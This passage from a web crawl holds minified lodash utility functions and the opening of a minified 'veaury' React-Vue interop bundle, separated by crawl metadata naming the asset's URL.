t=0,r=e.length;n!=null&&t<r;)n=n[yn(e[t++])];return t&&t==r?n:void 0}function qa(n,e,t){var r=n==null?void 0:Bn(n,e);return r===void 0?t:r}function be(n,e){for(var t=-1,r=e.length,i=n.length;++t<r;)n[i+t]=e[t];return n}var Je=P?P.isConcatSpreadable:void 0;function Za(n){return y(n)||Fn(n)||!!(Je&&n&&n[Je])}function wn(n,e,t,r,i){var f=-1,a=n.length;for(t||(t=Za),i||(i=[]);++f<a;){var u=n[f];e>0&&t(u)?e>1?wn(u,e-1,t,r,i):be(i,u):r||(i[i.length]=u)}return i}function Ja(n){var e=n==null?0:n.length;return e?wn(n,1):[]}function Qa(n){return he(xt(n,void 0,Ja),n+"")}var Va=Ft(Object.getPrototypeOf,Object);const Wn=Va;var ka="[object Object]",nu=Function.prototype,eu=Object.prototype,Gt=nu.toString,tu=eu.hasOwnProperty,ru=Gt.call(Object);function iu(n){if(!O(n)||M(n)!=ka)return!1;var e=Wn(n);if(e===null)return!0;var t=tu.call(e,"constructor")&&e.constructor;return typeof t=="function"&&t instanceof t&&Gt.call(t)==ru}var fu=1,au=32,Te=G(function(n,e,t){var r=fu;if(t.length){var i=ln(t,de(Te));r|=au}return gf(n,r,e,t,i)});Te.placeholder={};const Gl=Te;function Un(n,e,t){var r=-1,i=n.length;e<0&&(e=-e>i?0:i+e),t=t>i?i:t,t<0&&(t+=i),i=e>t?0:t-e>>>0,e>>>=0;for(var f=Array(i);++r<i;)f[r]=n[r+e];return f}function uu(n,e,t){var r=n.length;return t=t===void 0?r:t,!e&&t>=r?n:Un(n,e,t)}var ou="\\ud800-\\udfff",su="\\u0300-\\u036f",cu="\\ufe20-\\ufe2f",lu="\\u20d0-\\u20ff",gu=su+cu+lu,hu="\\ufe0e\\ufe0f",du="\\u200d",pu=RegExp("["+du+ou+gu+hu+"]");function _u(n){return pu.test(n)}function vu(n){return n.split("")}var jt="\\ud800-\\udfff",Au="\\u0300-\\u036f",$u="\\ufe20-\\ufe2f",bu="\\u20d0-\\u20ff",Tu=Au+$u+bu,yu="\\ufe0e\\ufe0f",wu="["+jt+"]",ee="["+Tu+"]",te="\\ud83c[\\udffb-\\udfff]",Pu="(?:"+ee+"|"+te+")",Dt="[^"+jt+"]",Nt="(?:\\ud83c[\\udde6-\\uddff]){2}",Bt="[\\ud800-\\udbff][\\udc00-\\udfff]",Ou="\\u200d",Wt=Pu+"?",Ut="["+yu+"]?",Ru="(?:"+Ou+"(?:"+[Dt,Nt,Bt].join("|")+")"+Ut+Wt+")*",Lu=Ut+Wt+Ru,mu="(?:"+[Dt+ee+"?",ee,Nt,Bt,wu].join("|")+")",xu=RegExp(te+"(?="+te+")|"+mu+Lu,"g");function Eu(n){return n.match(xu)||[]}function re(n){return _u(n)?Eu(n):vu(n)}function Su(n,e,t,r){var i=-1,f=n==null?0:n.length;for(r&&f&&(t=n[++i]);++i<f;)t=e(t,n[i],i,n);return t}var Iu=w.isFinite,Cu=Math.min;function Fu(n){var e=Math[n];return function(t,r){if(t=on(t),r=r==null?0:Cu(Y(r),292),r&&Iu(t)){var i=(pn(t)+"e").split("e"),f=e(i[0]+"e"+(+i[1]+r));return i=(pn(f)+"e").split("e"),+(i[0]+"e"+(+i[1]-r))}return e(t)}}var Mu=Math.ceil,Gu=Math.max;function jl(n,e,t){(t?gn(n,e,t):e===void 0)?e=1:e=Gu(Y(e),0);var r=n==null?0:n.length;if(!r||e<1)return[];for(var i=0,f=0,a=Array(Mu(r/e));i<r;)a[f++]=Un(n,i,i+=e);return a}function ju(){this.__data__=new j,this.size=0}function Du(n){var e=this.__data__,t=e.delete(n);return this.size=e.size,t}function Nu(n){return this.__data__.get(n)}function Bu(n){return this.__data__.has(n)}var Wu=200;function Uu(n,e){var t=this.__data__;if(t instanceof j){var r=t.__data__;if(!dn||r.length<Wu-1)return r.push([n,e]),this.size=++t.size,this;t=this.__data__=new D(r)}return t.set(n,e),this.size=t.size,this}function S(n){var e=this.__data__=new j(n);this.size=e.size}S.prototype.clear=ju;S.prototype.delete=Du;S.prototype.get=Nu;S.prototype.has=Bu;S.prototype.set=Uu;function Hu(n,e){return n&&rn(e,W(e),n)}function Yu(n,e){return n&&rn(e,Gn(e),n)}var Ht=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Qe=Ht&&typeof module=="object"&&module&&!module.nodeType&&module,Ku=Qe&&Qe.exports===Ht,Ve=Ku?w.Buffer:void 0,ke=Ve?Ve.allocUnsafe:void 0;function Xu(n,e){if(e)return n.slice();var t=n.length,r=ke?ke(t):new n.constructor(t);return n.copy(r),r}function ye(n,e){for(var t=-1,r=n==null?0:n.length,i=0,f=[];++t<r;){var a=n[t];e(a,t,n)&&(f[i++]=a)}return f}function Yt(){return[]}var zu=Object.prototype,qu=zu.propertyIsEnumerable,nt=Object.getOwnPropertySymbols,Zu=nt?function(n){return n==null?[]:(n=Object(n),ye(nt(n),function(e){return qu.call(n,e)}))}:Yt;const we=Zu;function Ju(n,e){return rn(n,we(n),e)}var Qu=Object.getOwnPropertySymbols,Vu=Qu?function(n){for(var e=[];n;)be(e,we(n)),n=Wn(n);return e}:Yt;const Kt=Vu;function ku(n,e){return rn(n,Kt(n),e)}function Xt(n,e,t){var r=e(n);return y(n)?r:be(r,t(n))}function ie(n){return Xt(n,W,we)}function zt(n){return Xt(n,Gn,Kt)}var no=Z(w,"DataView");const fe=no;var eo=Z(w,"Promise");const ae=eo;var to=Z(w,"Set");const Q=to;var et="[object Map]",ro="[object Object]",tt="[object Promise]",rt="[object Set]",it="[object WeakMap]",ft="[object DataView]",io=q(fe),fo=q(dn),ao=q(ae),uo=q(Q),oo=q(sn),U=M;(fe&&U(new fe(new ArrayBuffer(1)))!=ft||dn&&U(new dn)!=et||ae&&U(ae.resolve())!=tt||Q&&U(new Q)!=rt||sn&&U(new sn)!=it)&&(U=function(n){var e=M(n),t=e==ro?n.constructor:void 0,r=t?q(t):"";if(r)switch(r){case io:return ft;case fo:return et;case ao:return tt;case uo:return rt;case oo:return it}return e});const X=U;var so=Object.prototype,co=so.hasOwnProperty;function lo(n){var e=n.length,t=new n.constructor(e);return e&&typeof n[0]=="string"&&co.call(n,"index")&&(t.index=n.index,t.input=n.input),t}var go=w.Uint8Array;const xn=go;function Pe(n){var e=new n.constructor(n.byteLength);return new xn(e).set(new xn(n)),e}function ho(n,e){var t=e?Pe(n.buffer):n.buffer;return new n.constructor(t,n.byteOffset,n.byteLength)}var po=/\w*$/;function _o(n){var e=new n.constructor(n.source,po.exec(n));return e.lastIndex=n.lastIndex,e}var at=P?P.prototype:void 0,ut=at?at.valueOf:void 0;function vo(n){return ut?Object(ut.call(n)):{}}function Ao(n,e){var t=e?Pe(n.buffer):n.buffer;return new n.constructor(t,n.byteOffset,n.length)}var $o="[object Boolean]",bo="[object Date]",To="[object Map]",yo="[object Number]",wo="[object RegExp]",Po="[object Set]",Oo="[object String]",Ro="[object Symbol]",Lo="[object ArrayBuffer]",mo="[object DataView]",xo="[object Float32Array]",Eo="[object Float64Array]",So="[object Int8Array]",Io="[object Int16Array]",Co="[object Int32Array]",Fo="[object Uint8Array]",Mo="[object Uint8ClampedArray]",Go="[object Uint16Array]",jo="[object Uint32Array]";function Do(n,e,t){var r=n.constructor;switch(e){case Lo:return Pe(n);case $o:case bo:return new r(+n);case mo:return ho(n,t);case xo:case Eo:case So:case Io:case Co:case Fo:case Mo:case Go:case jo:return Ao(n,t);case To:return new r;case yo:case Oo:return new r(n);case wo:return _o(n);case Po:return new r;case Ro:return vo(n)}}function No(n){return typeof n.constructor=="function"&&!Cn(n)?An(Wn(n)):{}}var Bo="[object Map]";function Wo(n){return O(n)&&X(n)==Bo}var ot=tn&&tn.isMap,Uo=ot?J(ot):Wo;const Ho=Uo;var Yo="[object Set]";function Ko(n){return O(n)&&X(n)==Yo}var st=tn&&tn.isSet,Xo=st?J(st):Ko;const zo=Xo;var qo=1,Zo=2,Jo=4,qt="[object Arguments]",Qo="[object Array]",Vo="[object Boolean]",ko="[object Date]",ns="[object Error]",Zt="[object Function]",es="[object GeneratorFunction]",ts="[object Map]",rs="[object Number]",Jt="[object Object]",is="[object RegExp]",fs="[object Set]",as="[object String]",us="[object Symbol]",os="[object WeakMap]",ss="[object ArrayBuffer]",cs="[object DataView]",ls="[object Float32Array]",gs="[object Float64Array]",hs="[object Int8Array]",ds="[object Int16Array]",ps="[object Int32Array]",_s="[object Uint8Array]",vs="[object Uint8ClampedArray]",As="[object Uint16Array]",$s="[object Uint32Array]",A={};A[qt]=A[Qo]=A[ss]=A[cs]=A[Vo]=A[ko]=A[ls]=A[gs]=A[hs]=A[ds]=A[ps]=A[ts]=A[rs]=A[Jt]=A[is]=A[fs]=A[as]=A[us]=A[_s]=A[vs]=A[As]=A[$s]=!0;A[ns]=A[Zt]=A[os]=!1;function V(n,e,t,r,i,f){var a,u=e&qo,o=e&Zo,s=e&Jo;if(t&&(a=i?t(n,r,i,f):t(n)),a!==void 0)return a;if(!R(n))return n;var c=y(n);if(c){if(a=lo(n),!u)return $n(n,a)}else{var l=X(n),g=l==Zt||l==es;if(en(n))return Xu(n,u);if(l==Jt||l==qt||g&&!i){if(a=o||g?{}:No(n),!u)return o?ku(n,Yu(a,n)):Ju(n,Hu(a,n))}else{if(!A[l])return i?n:{};a=Do(n,l,u)}}f||(f=new S);var h=f.get(n);if(h)return h;f.set(n,a),zo(n)?n.forEach(function(p){a.add(V(p,e,t,p,n,f))}):Ho(n)&&n.forEach(function(p,_){a.set(_,V(p,e,t,_,n,f))});var d=s?o?zt:ie:o?Gn:W,v=c?void 0:d(n);return En(v||n,function(p,_){v&&(_=p,p=n[_]),mt(a,_,V(p,e,t,_,n,f))}),a}var bs=4;function Dl(n){return V(n,bs)}var Ts=1,ys=4;function Nl(n){return V(n,Ts|ys)}function Bl(n){for(var e=-1,t=n==null?0:n.length,r=0,i=[];++e<t;){var f=n[e];f&&(i[r++]=f)}return i}var ws="__lodash_hash_undefined__";function Ps(n){return this.__data__.set(n,ws),this}function Os(n){return this.__data__.has(n)}function z(n){var e=-1,t=n==null?0:n.length;for(this.__data__=new D;++e<t;)this.add(n[e])}z.prototype.add=z.prototype.push=Ps;z.prototype.has=Os;function Rs(n,e){for(var t=-1,r=n==null?0:n.length;++t<r;)if(e(n[t],t,n))return!0;return!1}function _n(n,e){return n.has(e)}var Ls=1,ms=2;function Qt(n,e,t,r,i,f){var a=t&Ls,u=n.length,o=e.length;if(u!=o&&!(a&&o>u))return!1;var s=f.get(n),c=f.get(e);if(s&&c)return s==e&&c==n;var l=-1,g=!0,h=t&ms?new z:void 0;for(f.set(n,e),f.set(e,n);++l<u;){var d=n[l],v=e[l];if(r)var p=a?r(v,d,l,e,n,f):r(d,v,l,n,e,f);if(p!==void 0){if(p)continue;g=!1;break}if(h){if(!Rs(e,function(_,$){if(!_n(h,$)&&(d===_||i(d,_,t,r,f)))return h.push($)})){g=!1;break}}else if(!(d===v||i(d,v,t,r,f))){g=!1;break}}return f.delete(n),f.delete(e),g}function Vt(n){var e=-1,t=Array(n.size);return n.forEach(function(r,i){t[++e]=[i,r]}),t}function Hn(n){var e=-1,t=Array(n.size);return n.forEach(function(r){t[++e]=r}),t}var xs=1,Es=2,Ss="[object Boolean]",Is="[object Date]",Cs="[object Error]",Fs="[object Map]",Ms="[object Number]",Gs="[object RegExp]",js="[object Set]",Ds="[object String]",Ns="[object Symbol]",Bs="[object ArrayBuffer]",Ws="[object DataView]",ct=P?P.prototype:void 0,Qn=ct?ct.valueOf:void 0;function Us(n,e,t,r,i,f,a){switch(t){case Ws:if(n.byteLength!=e.byteLength||n.byteOffset!=e.byteOffset)return!1;n=n.buffer,e=e.buffer;case Bs:return!(n.byteLength!=e.byteLength||!f(new xn(n),new xn(e)));case Ss:case Is:case Ms:return In(+n,+e);case Cs:return n.name==e.name&&n.message==e.message;case Gs:case Ds:return n==e+"";case Fs:var u=Vt;case js:var o=r&xs;if(u||(u=Hn),n.size!=e.size&&!o)return!1;var s=a.get(n);if(s)return s==e;r|=Es,a.set(n,e);var c=Qt(u(n),u(e),r,i,f,a);return a.delete(n),c;case Ns:if(Qn)return Qn.call(n)==Qn.call(e)}return!1}var Hs=1,Ys=Object.prototype,Ks=Ys.hasOwnProperty;function Xs(n,e,t,r,i,f){var a=t&Hs,u=ie(n),o=u.length,s=ie(e),c=s.length;if(o!=c&&!a)return!1;for(var l=o;l--;){var g=u[l];if(!(a?g in e:Ks.call(e,g)))return!1}var h=f.get(n),d=f.get(e);if(h&&d)return h==e&&d==n;var v=!0;f.set(n,e),f.set(e,n);for(var p=a;++l<o;){g=u[l];var _=n[g],$=e[g];if(r)var N=a?r($,_,g,e,n,f):r(_,$,g,n,e,f);if(!(N===void 0?_===$||i(_,$,t,r,f):N)){v=!1;break}p||(p=g=="constructor")}if(v&&!p){var C=n.constructor,E=e.constructor;C!=E&&"constructor"in n&&"constructor"in e&&!(typeof C=="function"&&C instanceof C&&typeof E=="function"&&E instanceof E)&&(v=!1)}return f.delete(n),f.delete(e),v}var zs=1,lt="[object Arguments]",gt="[object Array]",On="[object Object]",qs=Object.prototype,ht=qs.hasOwnProperty;function Zs(n,e,t,r,i,f){var a=y(n),u=y(e),o=a?gt:X(n),s=u?gt:X(e);o=o==lt?On:o,s=s==lt?On:s;var c=o==On,l=s==On,g=o==s;if(g&&en(n)){if(!en(e))return!1;a=!0,c=!1}if(g&&!c)return f||(f=new S),a||Mn(n)?Qt(n,e,t,r,i,f):Us(n,e,o,t,r,i,f);if(!(t&zs)){var h=c&&ht.call(n,"__wrapped__"),d=l&&ht.call(e,"__wrapped__");if(h||d){var v=h?n.value():n,p=d?e.value():e;return f||(f=new S),i(v,p,t,r,f)}}return g?(f||(f=new S),Xs(n,e,t,r,i,f)):!1}function Yn(n,e,t,r,i){return n===e?!0:n==null||e==null||!O(n)&&!O(e)?n!==n&&e!==e:Zs(n,e,t,r,Yn,i)}var Js=1,Qs=2;function Vs(n,e,t,r){var i=t.length,f=i,a=!r;if(n==null)return!f;for(n=Object(n);i--;){var u=t[i];if(a&&u[2]?u[1]!==n[u[0]]:!(u[0]in n))return!1}for(;++i<f;){u=t[i];var o=u[0],s=n[o],c=u[1];if(a&&u[2]){if(s===void 0&&!(o in n))return!1}else{var l=new S;if(r)var g=r(s,c,o,n,e,l);if(!(g===void 0?Yn(c,s,Js|Qs,r,l):g))return!1}}return!0}function kt(n){return n===n&&!R(n)}function ks(n){for(var e=W(n),t=e.length;t--;){var r=e[t],i=n[r];e[t]=[r,i,kt(i)]}return e}function nr(n,e){return function(t){return t==null?!1:t[n]===e&&(e!==void 0||n in Object(t))}}function nc(n){var e=ks(n);return e.length==1&&e[0][2]?nr(e[0][0],e[0][1]):function(t){return t===n||Vs(t,n,e)}}function ec(n,e){return n!=null&&e in Object(n)}function tc(n,e,t){e=Nn(e,n);for(var r=-1,i=e.length,f=!1;++r<i;){var a=yn(e[r]);if(!(f=n!=null&&t(n,a)))break;n=n[a]}return f||++r!=i?f:(i=n==null?0:n.length,!!i&&ve(i)&&Tn(a,i)&&(y(n)||Fn(n)))}function rc(n,e){return n!=null&&tc(n,e,ec)}var ic=1,fc=2;function ac(n,e){return Ae(n)&&kt(e)?nr(yn(n),e):function(t){var r=qa(t,n);return r===void 0&&r===e?rc(t,n):Yn(e,r,ic|fc)}}function uc(n){return function(e){return e==null?void 0:e[n]}}function oc(n){return function(e){return Bn(e,n)}}function sc(n){return Ae(n)?uc(yn(n)):oc(n)}function L(n){return typeof n=="function"?n:n==null?B:typeof n=="object"?y(n)?ac(n[0],n[1]):nc(n):sc(n)}function cc(n,e,t,r){for(var i=-1,f=n==null?0:n.length;++i<f;){var a=n[i];e(r,a,t(a),n)}return r}function lc(n){return function(e,t,r){for(var i=-1,f=Object(e),a=r(e),u=a.length;u--;){var o=a[n?u:++i];if(t(f[o],o,f)===!1)break}return e}}var gc=lc();const er=gc;function tr(n,e){return n&&er(n,e,W)}function hc(n,e){return function(t,r){if(t==null)return t;if(!I(t))return n(t,r);for(var i=t.length,f=e?i:-1,a=Object(t);(e?f--:++f<i)&&r(a[f],f,a)!==!1;);return t}}var dc=hc(tr);const Pn=dc;function pc(n,e,t,r){return Pn(n,function(i,f,a){e(r,i,t(i),a)}),r}function _c(n,e){return function(t,r){var i=y(t)?cc:pc,f=e?e():{};return i(t,n,L(r),f)}}var vc=function(){return w.Date.now()};const Vn=vc;var Ac="Expected a function",$c=Math.max,bc=Math.min;function Tc(n,e,t){var r,i,f,a,u,o,s=0,c=!1,l=!1,g=!0;if(typeof n!="function")throw new TypeError(Ac);e=on(e)||0,R(t)&&(c=!!t.leading,l="maxWait"in t,f=l?$c(on(t.maxWait)||0,e):f,g="trailing"in t?!!t.trailing:g);function h(T){var m=r,F=i;return r=i=void 0,s=T,a=n.apply(F,m),a}function d(T){return s=T,u=setTimeout(_,e),c?h(T):a}function v(T){var m=T-o,F=T-s,Le=e-m;return l?bc(Le,f-F):Le}function p(T){var m=T-o,F=T-s;return o===void 0||m>=e||m<0||l&&F>=f}function _(){var T=Vn();if(p(T))return $(T);u=setTimeout(_,v(T))}function $(T){return u=void 0,g&&r?h(T):(r=i=void 0,a)}function N(){u!==void 0&&clearTimeout(u),s=0,r=o=i=u=void 0}function C(){return u===void 0?a:$(Vn())}function E(){var T=Vn(),m=p(T);if(r=arguments,i=this,o=T,m){if(u===void 0)return d(o);if(l)return clearTimeout(u),u=setTimeout(_,e),h(o)}return u===void 0&&(u=setTimeout(_,e)),a}return E.cancel=N,E.flush=C,E}function vn(n){return O(n)&&I(n)}var yc="Expected a function";function wc(n,e,t){if(typeof n!="function")throw new TypeError(yc);return setTimeout(function(){n.apply(void 0,t)},e)}var Pc=G(function(n,e,t){return wc(n,on(e)||0,t)});const Wl=Pc;function Oe(n,e,t){for(var r=-1,i=n==null?0:n.length;++r<i;)if(t(e,n[r]))return!0;return!1}var Oc=200;function Re(n,e,t,r){var i=-1,f=Sn,a=!0,u=n.length,o=[],s=e.length;if(!u)return o;t&&(e=x(e,J(t))),r?(f=Oe,a=!1):e.length>=Oc&&(f=_n,a=!1,e=new z(e));n:for(;++i<u;){var c=n[i],l=t==null?c:t(c);if(c=r||c!==0?c:0,a&&l===l){for(var g=s;g--;)if(e[g]===l)continue n;o.push(c)}else f(e,l,r)||o.push(c)}return o}var Rc=G(function(n,e){return vn(n)?Re(n,wn(e,1,vn,!0)):[]});const Ul=Rc;function ue(n){var e=n==null?0:n.length;return e?n[e-1]:void 0}function Hl(n,e,t){var r=n==null?0:n.length;return r?(e=t||e===void 0?1:Y(e),Un(n,e<0?0:e,r)):[]}function rr(n){return typeof n=="function"?n:B}function Yl(n,e){var t=y(n)?En:Pn;return t(n,rr(e))}function Lc(n,e){var t=[];return Pn(n,function(r,i,f){e(r,i,f)&&t.push(r)}),t}function Kl(n,e){var t=y(n)?ye:Lc;return t(n,L(e))}function mc(n){return function(e,t,r){var i=Object(e);if(!I(e)){var f=L(t);e=W(e),t=function(u){return f(i[u],u,i)}}var a=n(e,t,r);return a>-1?i[f?e[a]:a]:void 0}}var xc=Math.max;function Ec(n,e,t){var r=n==null?0:n.length;if(!r)return-1;var i=t==null?0:Y(t);return i<0&&(i=xc(r+i,0)),Ot(n,L(e),i)}var Sc=mc(Ec);const Xl=Sc;function zl(n){return n&&n.length?n[0]:void 0}function ir(n,e){var t=-1,r=I(n)?Array(n.length):[];return Pn(n,function(i,f,a){r[++t]=e(i,f,a)}),r}function ql(n,e){var t=y(n)?x:ir;return t(n,L(e))}function Zl(n,e){return n==null?n:er(n,rr(e),Gn)}var Ic=Object.prototype,Cc=Ic.hasOwnProperty,Fc=_c(function(n,e,t){Cc.call(n,t)?n[t].push(e):_e(n,t,[e])});const Jl=Fc;function Mc(n,e){return n>e}var Gc="[object String]";function fr(n){return typeof n=="string"||!y(n)&&O(n)&&M(n)==Gc}function jc(n,e){return x(e,function(t){return n[t]})}function ar(n){return n==null?[]:jc(n,W(n))}var Dc=Math.max;function Ql(n,e,t,r){n=I(n)?n:ar(n),t=t&&!r?Y(t):0;var i=n.length;return t<0&&(t=Dc(i+t,0)),fr(n)?t<=i&&n.indexOf(e,t)>-1:!!i&&bn(n,e,t)>-1}var Nc=Math.min;function Bc(n,e,t){for(var r=t?Oe:Sn,i=n[0].length,f=n.length,a=f,u=Array(f),o=1/0,s=[];a--;){var c=n[a];a&&e&&(c=x(c,J(e))),o=Nc(c.length,o),u[a]=!t&&(e||i>=120&&c.length>=120)?new z(a&&c):void 0}c=n[0];var l=-1,g=u[0];n:for(;++l<i&&s.length<o;){var h=c[l],d=e?e(h):h;if(h=t||h!==0?h:0,!(g?_n(g,d):r(s,d,t))){for(a=f;--a;){var v=u[a];if(!(v?_n(v,d):r(n[a],d,t)))continue n}g&&g.push(d),s.push(h)}}return s}function Wc(n){return vn(n)?n:[]}var Uc=G(function(n){var e=ue(n),t=x(n,Wc);return e===ue(t)?e=void 0:t.pop(),t.length&&t[0]===n[0]?Bc(t,L(e)):[]});const Vl=Uc;function Hc(n,e){return e.length<2?n:Bn(n,Un(e,0,-1))}var Yc="[object Map]",Kc="[object Set]",Xc=Object.prototype,zc=Xc.hasOwnProperty;function kl(n){if(n==null)return!0;if(I(n)&&(y(n)||typeof n=="string"||typeof n.splice=="function"||en(n)||Mn(n)||Fn(n)))return!n.length;var e=X(n);if(e==Yc||e==Kc)return!n.size;if(Cn(n))return!Mt(n).length;for(var t in n)if(zc.call(n,t))return!1;return!0}function ng(n,e){return Yn(n,e)}var qc="[object Number]";function eg(n){return typeof n=="number"||O(n)&&M(n)==qc}function tg(n){return n==null}function Zc(n,e){return n<e}function ur(n,e,t){for(var r=-1,i=n.length;++r<i;){var f=n[r],a=e(f);if(a!=null&&(u===void 0?a===a&&!H(a):t(a,u)))var u=a,o=f}return o}function rg(n,e){return n&&n.length?ur(n,L(e),Mc):void 0}function or(n,e){for(var t,r=-1,i=n.length;++r<i;){var f=e(n[r]);f!==void 0&&(t=t===void 0?f:t+f)}return t}function ig(n){return n&&n.length?ur(n,B,Zc):void 0}function Jc(n){for(var e,t=[];!(e=n.next()).done;)t.push(e.value);return t}var Qc="[object Map]",Vc="[object Set]",kn=P?P.iterator:void 0;function fg(n){if(!n)return[];if(I(n))return fr(n)?re(n):$n(n);if(kn&&n[kn])return Jc(n[kn]());var e=X(n),t=e==Qc?Vt:e==Vc?Hn:ar;return t(n)}function sr(n,e){return e=Nn(e,n),n=Hc(n,e),n==null||delete n[yn(ue(e))]}function kc(n){return iu(n)?void 0:n}var nl=1,el=2,tl=4,rl=Qa(function(n,e){var t={};if(n==null)return t;var r=!1;e=x(e,function(f){return f=Nn(f,n),r||(r=f.length>1),f}),rn(n,zt(n),t),r&&(t=V(t,nl|el|tl,kc));for(var i=e.length;i--;)sr(t,e[i]);return t});const ag=rl;function il(n,e){var t=n.length;for(n.sort(e);t--;)n[t]=n[t].value;return n}function fl(n,e){if(n!==e){var t=n!==void 0,r=n===null,i=n===n,f=H(n),a=e!==void 0,u=e===null,o=e===e,s=H(e);if(!u&&!s&&!f&&n>e||f&&a&&o&&!u&&!s||r&&a&&o||!t&&o||!i)return 1;if(!r&&!f&&!s&&n<e||s&&t&&i&&!r&&!f||u&&t&&i||!a&&i||!o)return-1}return 0}function al(n,e,t){for(var r=-1,i=n.criteria,f=e.criteria,a=i.length,u=t.length;++r<a;){var o=fl(i[r],f[r]);if(o){if(r>=u)return o;var s=t[r];return o*(s=="desc"?-1:1)}}return n.index-e.index}function ul(n,e,t){e.length?e=x(e,function(f){return y(f)?function(a){return Bn(a,f.length===1?f[0]:f)}:f}):e=[B];var r=-1;e=x(e,J(L));var i=ir(n,function(f,a,u){var o=x(e,function(s){return s(f)});return{criteria:o,index:++r,value:f}});return il(i,function(f,a){return al(f,a,t)})}function ol(n,e,t,r){for(var i=t-1,f=n.length;++i<f;)if(r(n[i],e))return i;return-1}var sl=Array.prototype,dt=sl.splice;function cl(n,e,t,r){var i=r?ol:bn,f=-1,a=e.length,u=n;for(n===e&&(e=$n(e)),t&&(u=x(n,J(t)));++f<a;)for(var o=0,s=e[f],c=t?t(s):s;(o=i(u,c,o,r))>-1;)u!==n&&dt.call(u,o,1),dt.call(n,o,1);return n}function ll(n,e){return n&&n.length&&e&&e.length?cl(n,e):n}var gl=G(ll);const ug=gl;var hl=Array.prototype,dl=hl.splice;function pl(n,e){for(var t=n?e.length:0,r=t-1;t--;){var i=e[t];if(t==r||i!==f){var f=i;Tn(i)?dl.call(n,i,1):sr(n,i)}}return n}var _l=Math.floor,vl=Math.random;function Al(n,e){return n+_l(vl()*(e-n+1))}var $l=parseFloat,bl=Math.min,Tl=Math.random;function og(n,e,t){if(t&&typeof t!="boolean"&&gn(n,e,t)&&(e=t=void 0),t===void 0&&(typeof e=="boolean"?(t=e,e=void 0):typeof n=="boolean"&&(t=n,n=void 0)),n===void 0&&e===void 0?(n=0,e=1):(n=ne(n),e===void 0?(e=n,n=0):e=ne(e)),n>e){var r=n;n=e,e=r}if(t||n%1||e%1){var i=Tl();return bl(n+i*(e-n+$l("1e-"+((i+"").length-1))),e)}return Al(n,e)}function yl(n,e,t,r,i){return i(n,function(f,a,u){t=r?(r=!1,f):e(t,f,a,u)}),t}function sg(n,e,t){var r=y(n)?Su:yl,i=arguments.length<3;return r(n,L(e),t,i,Pn)}function cg(n,e){var t=[];if(!(n&&n.length))return t;var r=-1,i=[],f=n.length;for(e=L(e);++r<f;){var a=n[r];e(a,r,n)&&(t.push(a),i.push(r))}return pl(n,i),t}var wl=Fu("round");const lg=wl;var Pl=G(function(n,e){if(n==null)return[];var t=e.length;return t>1&&gn(n,e[0],e[1])?e=[]:t>2&&gn(e[0],e[1],e[2])&&(e=[e[0]]),ul(n,wn(e,1),[])});const gg=Pl;function hg(n){return n&&n.length?or(n,B):0}function dg(n,e){return n&&n.length?or(n,L(e)):0}var Ol="Expected a function";function pg(n,e,t){var r=!0,i=!0;if(typeof n!="function")throw new TypeError(Ol);return R(t)&&(r="leading"in t?!!t.leading:r,i="trailing"in t?!!t.trailing:i),Tc(n,e,{leading:r,maxWait:e,trailing:i})}function _g(n){return pn(n).toUpperCase()}function vg(n,e,t){var r=y(n),i=r||en(n)||Mn(n);if(e=L(e),t==null){var f=n&&n.constructor;i?t=r?new f:[]:R(n)?t=ce(f)?An(Wn(n)):{}:t={}}return(i?En:tr)(n,function(a,u,o){return e(t,a,u,o)}),t}function Rl(n,e){for(var t=n.length;t--&&bn(e,n[t],0)>-1;);return t}function Ll(n,e){for(var t=-1,r=n.length;++t<r&&bn(e,n[t],0)>-1;);return t}function Ag(n,e,t){if(n=pn(n),n&&(t||e===void 0))return vt(n);if(!n||!(e=se(e)))return n;var r=re(n),i=re(e),f=Ll(r,i),a=Rl(r,i)+1;return uu(r,f,a).join("")}var ml=1/0,xl=Q&&1/Hn(new Q([,-0]))[1]==ml?function(n){return new Q(n)}:Tt;const El=xl;var Sl=200;function oe(n,e,t){var r=-1,i=Sn,f=n.length,a=!0,u=[],o=u;if(t)a=!1,i=Oe;else if(f>=Sl){var s=e?null:El(n);if(s)return Hn(s);a=!1,i=_n,o=new z}else o=e?[]:u;n:for(;++r<f;){var c=n[r],l=e?e(c):c;if(c=t||c!==0?c:0,a&&l===l){for(var g=o.length;g--;)if(o[g]===l)continue n;e&&o.push(l),u.push(c)}else i(o,l,t)||(o!==u&&o.push(l),u.push(c))}return u}function $g(n){return n&&n.length?oe(n):[]}var Il=G(function(n,e){return vn(n)?Re(n,e):[]});const bg=Il;function Cl(n,e,t){var r=n.length;if(r<2)return r?oe(n[0]):[];for(var i=-1,f=Array(r);++i<r;)for(var a=n[i],u=-1;++u<r;)u!=i&&(f[i]=Re(f[i]||a,n[u],e,t));return oe(wn(f,1),e,t)}var Fl=G(function(n){return Cl(ye(n,vn))});const Tg=Fl;export{Hl as A,tg as B,Vl as C,ag as D,bg as E,y as F,eg as G,jl as H,Wl as I,lg as J,$g as K,Dl as L,W as M,ig as N,fg as O,qa as P,Kl as Q,Ul as R,cg as S,rg as T,Ec as U,gg as a,Ql as b,Nl as c,dg as d,pg as e,Zl as f,Jl as g,Bl as h,kl as i,Yl as j,Xl as k,og as l,ql as m,Gl as n,Ag as o,ug as p,Tc as q,sg as r,hg as s,vg as t,ng as u,_g as v,Ml as w,Tg as x,ue as y,zl as z};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/veaury-ee7d5811.js
body_size: 10926
content:
import{r as g,R as he}from"./react-0f85ac6b.js";import{a as je,g as we,z as I,I as me,H as ke,M as $e,P as Te,Q as We}from"./@vue-dcc0eb86.js";import{r as Ne,a as W}from"./react-dom-c90f3c3e.js";function oe(e,n){var t,r=Object.keys(e);return Object.getOwnPropertySymbols&&(t=Object.getOwnPropertySymbols(e),n&&(t=t.filter(function(u){return Object.getOwnPropertyDescriptor(e,u).enumerable})),r.push.apply(r,t)),r}function l(e){for(var n=1;n<arguments.length;n++){var t=arguments[n]!=null?arguments[n]:{};n%2?oe(Object(t),!0).forEach(function(r){k(e,r,t[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):oe(Object(t)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))})}return e}function S(e){return(S=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(e)}function D(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}function ae(e,n){for(var 